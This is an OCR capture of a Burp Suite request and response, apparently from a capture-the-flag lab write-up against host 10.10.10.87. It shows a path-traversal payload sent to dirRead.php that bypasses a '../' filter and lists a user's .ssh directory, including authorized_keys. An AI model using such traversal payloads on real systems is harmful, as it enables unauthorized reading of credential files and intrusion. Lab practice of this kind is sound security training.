 it
Go Cancel < > Target: http://10.10.10.87
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Referer: http://10.10.10.87/list.html
Content-Length: 45
Connection: close
path=.//....//....//....//home//nobody//.ssh/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 14 Dec 2018 20:19:16 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 53
[".","..",".monitor","authorized_keys","known_hosts"]